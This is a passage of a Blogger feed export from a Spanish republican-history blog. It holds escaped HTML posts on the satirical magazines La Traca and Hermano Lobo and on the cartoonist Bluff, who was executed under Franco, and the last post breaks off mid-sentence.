medium;\"\u003EEn ese acto de homenaje al editor, se leyó un texto de Gonçal \nCastelló, compañero de celda de los fusilados, donde contaba que Bluff \n“también se esperaba este fin (salir de la cárcel) después de las \ntorturas a que fue sometido, como comerse la revista”. Y todo por haber \n“dibujado a Franco rodeado de moros y en la que se decía que ganaría la \nguerra el que tuviera la retaguardia más segura”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa petición a Barberá se hizo en 1997 y no consta que se llevase a delante dicho homenaje.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816541421818.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor el contrario, en octubre de 2019, el grupo para la Recuperación \nde la Memoria Histórica, presidido por Matías Alonso, sí consiguió que \nse dedicara a Carceller el nombre de una calle, como homenaje a un \n“preclaro exponente de la cultura popular valenciana”. Y hay que decir \nque el Ayuntamiento de Paterna, localidad donde fue fusilado Carceller, \nreconoció públicamente la figura del editor otorgándole su nombre a la \nBiblioteca de La Canyada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn mayo de 2022, el Ayuntamiento hizo lo propio con Bluff, dedicando \nuna calle de Malilla para recordar “a uno de los principales humoristas \nde la España republicana”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin lugar a dudas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061816542014928.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBibliografía\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa información recabada en este reportaje está tomada de los libros \nque a continuación se citan. Sin ellos no hubiera sido posible \nescribirla. En cuanto a las portadas de revistas de La Traca y otros \nsemanarios, el lector disfrutará de lo lindo, caso de que entre en \nInternet donde podrá verlas con absoluta complacencia. Lo mismo que las \nportadas de Gracia y Justica y Gutiérrez. Y, muy especialmente, el \nsemanario El Piropo, con las pinturas de Pertegás. Una delicia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntonio Laguna Platero: Historia del periodismo valenciano. Valencia: Generalitat Valenciana, 1990.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntonio Laguna y Francesc Martínez: Carceller, el éxito trágico del editor de La Traca. Valencia, El Nadir, 2015.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELamberto Ortiz Torerro: Resdescubriendo a Bluff (1903-1940). El dibujante que se enfrentó al fascismo, Olé Libros, 2018.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERené Parra: Bluff. La muerte de un dibujante, El Nadir, 2023.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/traca-mas-que-semanario-risa\/20230618102843213034.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1400559789314031735\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1400559789314031735?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1400559789314031735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1400559789314031735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/06\/la-traca-mas-que-un-semanario-de-risa.html","title":"La Traca, más que un semanario de risa"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQDpb3dpXiX_C2D-2s_vpRrqXiLo0dB8LSJ8P-k-VjyU0bnjXd9KgFStw-2SwMUnT04E94ifv6td8l-gJGx9fPvIETPk_PdmKx-DEQJjki1XjnkPjCbCObGcXd2Bx-57jaNvMsNQ2BGCcZQdrCkVacwcjWfoyd3lBWO99OViaMXHPwxFW_yJx9H-6RfJiY\/s72-c\/La%20Traca,%20ma%CC%81s%20que%20un%20semanario%20de%20ris.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4182171536590320698"},"published":{"$t":"2023-05-12T10:00:00.043+02:00"},"updated":{"$t":"2023-05-12T10:00:00.154+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"«Hermano Lobo», sátira y humor irreverente contra la dictadura "},"content":{"type":"html","$t":"\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg\/s1280\/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg\/s320\/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E«Hermano Lobo», sátira y humor irreverente contra la dictadura\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EEnric Llopis\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa Universitat de València acoge hasta el 14 de mayo una exposición sobre la revista editada entre 1972 y 1976\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Renovó\n la manera de hacer humor en España, fue crítica con la sociedad de su \ntiempo y satirizó de forma irreverente y cáustica al poder, sus gentes y\n las costumbres de la época”\u003C\/span\u003E\u003C\/div\u003E\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEscritores,\ndibujantes de viñetas y humoristas como Manuel Vicent, Francisco Umbral, \u003Cem\u003EChumy Chúmez\u003C\/em\u003E, Forges, \u003Cem\u003EEl Roto,\u0026nbsp;\u003C\/em\u003EJosé Luis Coll, Gila,\nEl Perich o Manuel Summers. Aparecen destacados en el libro \u003Cem\u003ELo mejor de Hermano Lobo\u003C\/em\u003E, revista que\nvio la luz el 13 de mayo de 1972 y se publicó hasta el verano de 1976, con el\nsubtítulo –en la cabecera- de \u003Cem\u003ESemanario\nde humor dentro de lo que cabe\u003C\/em\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién\naportaron sus textos escritores y periodistas como Eduardo Haro Tecglen\n(Pozuelo); Monsterrat Roig; Rosa Montero; Manuel Vázquez Montalbán (Sixto\nCámara); Luis Carandell y Jaime Millás, entre otros.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Renovó\nla manera de hacer humor en España, fue crítica con la sociedad de su tiempo y\nsatirizó de forma irreverente y cáustica al poder, sus gentes y las costumbres\nde la época”, valora la citada antología, editada por Temas de Hoy en 1999.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nobra citada incluye un artículo del humorista gráfico José María González\nCastrillo (\u003Cem\u003EChumy Chúmez\u003C\/em\u003E), que se\nremite a los orígenes de Hermano Lobo; así, en 1972, cuando se cumplían 25 años\n“de mi parto (de ser parido no de parir) pensé que había llegado el momento de\ncompetir con el padre, que era madre, La Codorniz” (el comentario toma como\npunto de partida los comienzos de \u003Cem\u003EChumy\nChúmez\u003C\/em\u003E –noviembre de 1947- en La Codorniz, “La revista más audaz para el\nlector más inteligente”).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún\nel editor de izquierdas José Ángel Ezcurra, “Hermano Lobo, en un pispás, se\nconvirtió en un inmenso éxito editorial (…); en un principio fue Triunfo”, que\na finales de los años 60 del siglo XX “atravesó una crisis muy seria y\npeligrosa (…)”; y también “(al principio fue) Chumy Chúmez”, quien le habló por\nprimera vez a Ezcurra sobre el proyecto de Hermano Lobo; Ezcurra fue el\nfundador de Triunfo, revista en la que también colaboró el humorista y\nescritor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nSala Estudi General de La Nau (Universitat de València) acoge hasta el 14 de\nmayo la muestra \u003Cem\u003EHermano Lobo (1972-1976).\nUn huevo duro para el caudillo\u003C\/em\u003E, en la que ejercen la función de comisarios dos\nhistoriadores y profesores del área de Periodismo de la Universitat (UV),\nFrancesc Martínez Gallego y Antonio Laguna Platero.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nnota informativa de la UV recuerda las palabras del escritor y actual\ncolumnista del periódico El País, Manuel Vicent, colaborador en la época de \u003Cem\u003EHermano Lobo\u003C\/em\u003E: “La revista se fabricaba\ncon todo el equipo de humoristas y escritores en unas cenas de los jueves en el\nrestaurante Casa Picardías (de Madrid); era incluso divertido ir a declarar al\nTribunal de Orden Público –TOP- (en el Palacio) de las Salesas, que al final se\ntomó como una excursión casi deportiva”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún los profesores Laguna y Martínez, la existencia de publicaciones satíricas como \u003Cem\u003EHermano Lobo \u003C\/em\u003E–y también otras: \u003Cem\u003EPor Favor\u003C\/em\u003E (editada en Barcelona entre 1974 y 1978); o \u003Cem\u003EEl Papus\u003C\/em\u003E,\n contra la que atentó la ultraderechista Triple A- demostraban que la \nsupuestamente aperturista Ley de Prensa e Imprenta (conocida como \u003Cem\u003ELey Fraga\u003C\/em\u003E), de 1966, “no era más que un ligero retoque (…) a la ya deteriorada y casi fúnebre dictadura”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nUniversitat destaca portadas como la del 12 de abril de 1975 (número 153), con\nla imagen de un juez preguntándole al reo si éste conoce sus derechos; el\nacusado responde de modo afirmativo, a lo que el magistrado exhorta: “Pues\nolvídelos”; “sí, señor”, concluye la persona procesada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETres\naños antes, la revista de humor salió a la calle editada por Pléyade, la misma\ncasa editora que publicaba Triunfo; el primer número de Hermano Lobo alcanzó\nuna tirada de 100.000 ejemplares (en ediciones siguientes se llegó a los\n150.000; y el máximo de ventas llegó a cotas de 170.000). Hasta el 5 de junio\nde 1976 vieron la luz un total de 213 números.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro\npunto destacado por la UV es la censura y la represión; “la revista fue\nexpedientada, multada y finalmente secuestrada en dos ocasiones” (seis\nexpedientes: en junio de 1972; febrero y diciembre de 1973; mayo de 1974 y\ntanto febrero como octubre de 1975; el número 153 –del 12 de abril de 1975- fue\nobjeto de un “secuestro completo” por “menosprecio a la Justicia”, según la\nquerella del fiscal); en cuanto al contenido, también “la censura se convirtió\nen una inagotable fuente de inspiración”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMedio\nsiglo después del primer número, los paneles de la exposición informan que el\nsemanario atravesó por tres etapas; la primera (1972-1973), de nacimiento y\nnotables tiradas (más de 100.000 ejemplares); el manifiesto inicial de Hermano\nLobo, que publicó Triunfo el 13 de mayo, señala como objetivo “remover la\nplacidez de esa cabaña ovina a la que todos pertenecemos por nacimiento”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa segunda etapa, entre 1974 y 1975, es la de \u003Cem\u003Eestancamiento\u003C\/em\u003E, con un declive en las tiradas, “cierto cansancio del modelo”, y el surgimiento de competidores como \u003Cem\u003EEl Papus\u003C\/em\u003E (1973) y Por Favor (1974).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\núltimo periodo –\u003Cem\u003Erelanzamiento fallido\u003C\/em\u003E–\nincluye los años 1975 y 1976; en la revista se constatan cambios: en el diseño,\npor el incremento en el número de páginas, la publicación de fotografías\neróticas o el aumento en la nómina de colaboradores, para reforzar la síntesis\nentre humor gráfico y análisis, detalla la muestra de la Universitat.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EHermano Lobo \u003C\/em\u003Eno insertó anuncios\npublicitarios; pero sí otros con doble sentido y en forma de \u003Cem\u003Emontaje\u003C\/em\u003E, por ejemplo en la sección \u003Cem\u003EChumypublicez\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"535\" src=\"https:\/\/rebelion.org\/wp-content\/uploads\/2023\/05\/Imagen-3-HL.jpg\" width=\"422\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nportada del primer número, a la venta por 15 pesetas, tiene como protagonista a\nun torero con montera y corbata, sentado en una silla y la bandera de Estados\nUnidos en el antebrazo. En las páginas interiores -16- podía leerse un \u003Cem\u003EElogio del boniato \u003C\/em\u003E(artículo de Manuel\nVicent); otro texto dedicado a “La sabia naturaleza”, con la firma “Nihil\nobstat Imprimatur Tip y Coll); una fábula acerca de \u003Cem\u003ELa hiena y el murciélago \u003C\/em\u003E(de Rómulo y Remo) o la sección \u003Cem\u003E7 preguntas al lobo\u003C\/em\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo\nuna Viñeta de Summers se centraba en un féretro con una cruz destacada en el\ncamposanto, del que surgen las palabras siguientes: “… Y ahora que ya no me\npueden ustedes hacer nada… ‘¡Soy de izquierdas!’”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\nnúmero 152 (semana del 5 al 11 de abril de 1975) dedica las páginas centrales a\n\u003Cem\u003ELa reconciliación nacional\u003C\/em\u003E; al dibujo\nde un personaje masculino acompaña la leyenda “¡¡Si es que no puede ser!!…\nLes ofreces la reconciliación y te piden indultos y amnistías”; la tradición\nreconciliadora de España, “que empezó en Covadonga”, tendría como punto\nculminante el día 7, a las 6,15 horas, anunciaba un artículo de \u003Cem\u003ELicántropo\u003C\/em\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/rebelion.org\/hermano-lobo-satira-y-humor-irreverente-contra-la-dictadura\/\" target=\"_blank\"\u003Erebelion.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4182171536590320698\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4182171536590320698?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4182171536590320698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4182171536590320698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/05\/hermano-lobo-satira-y-humor-irreverente.html","title":"«Hermano Lobo», sátira y humor irreverente contra la dictadura "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg\/s72-c\/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5420681473001419151"},"published":{"$t":"2023-05-07T12:00:00.036+02:00"},"updated":{"$t":"2023-05-07T12:00:00.137+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"'Bluff', historia del dibujante fusilado por reírse de Franco"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9YYEZiIVWTPlT_YA085QoTXdTZMaTRV2Qb5tHnYLotYNSMAA75jnSoUlaAm2ZpPfkHpEYmQ0mhqy6qgLbQ1_781PRusTrKtYPZiyCJpIS5_GrI_uEhNzGha1LVm8c-0zWJNtxK20aRx7oeT71G41U03-W_TxZacjdIwrF-kOIR-Ax3DNjiepUrpz-w\/s1280\/'Bluff',%20historia%20del%20dibujante%20fusilado%20por%20rei%CC%81rse%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9YYEZiIVWTPlT_YA085QoTXdTZMaTRV2Qb5tHnYLotYNSMAA75jnSoUlaAm2ZpPfkHpEYmQ0mhqy6qgLbQ1_781PRusTrKtYPZiyCJpIS5_GrI_uEhNzGha1LVm8c-0zWJNtxK20aRx7oeT71G41U03-W_TxZacjdIwrF-kOIR-Ax3DNjiepUrpz-w\/s320\/'Bluff',%20historia%20del%20dibujante%20fusilado%20por%20rei%CC%81rse%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E'Bluff', historia del dibujante fusilado por reírse de Franco\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarlos Garsán\u0026nbsp; \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwNSF4WD6c1YvmSE3fya3KYjW3THcyhAFGZNM9CfYIRJvLp4En_vucRPBFQ34FGymhTtWEgeiKJ9NvBcyAjyJhDjAcfRr1xImofZ5CwVnk0Q_EQmLHyg6Szx9tvN1w4gz0ok4OSCC23u27mBJ2D4G6AXZe3rKV24q7Ugnhsh98k_qpkann-N03-TtzA\/s731\/Captura%20de%20pantalla%202023-05-07%20a%20las%208.37.38.png\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwNSF4WD6c1YvmSE3fya3KYjW3THcyhAFGZNM9CfYIRJvLp4En_vucRPBFQ34FGymhTtWEgeiKJ9NvBcyAjyJhDjAcfRr1xImofZ5CwVnk0Q_EQmLHyg6Szx9tvN1w4gz0ok4OSCC23u27mBJ2D4G6AXZe3rKV24q7Ugnhsh98k_qpkann-N03-TtzA\/w640-h484\/Captura%20de%20pantalla%202023-05-07%20a%20las%208.37.38.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003Cstrong\u003EBluff\u003C\/strong\u003E,\n de 35 años, dibujante, afiliado a Izquierda Republicana con \nanterioridad al Glorioso Movimiento Nacional; en el mes de noviembre de \n1936, se trasladó de Madrid a Valencia, dedicándose en esta ciudad a \ncolaborar en el semanario \u003Cem\u003ELa 